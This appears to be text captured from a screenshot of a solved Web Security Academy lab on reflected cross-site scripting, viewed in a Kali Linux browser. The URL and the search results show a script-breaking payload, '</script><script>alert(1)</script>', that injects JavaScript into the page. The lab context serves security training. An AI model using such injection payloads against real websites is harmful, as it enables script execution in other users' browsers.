 1 2 3 4 22:16
Kali Linux Mystery challenge Lab: Reflected XSS into a J
https://0a18002e0402d81cc0a4a451008e009f.web-security-academy.net/?search=<%2Fscript><script>alert(1)<%2Fscript>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Mystery challenge
Back to lab dashboard
Reveal objective
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home
0 search results for '</script><script>alert(1)</script>'
Search the blog... Search
'; document.write('');
< Back to Blog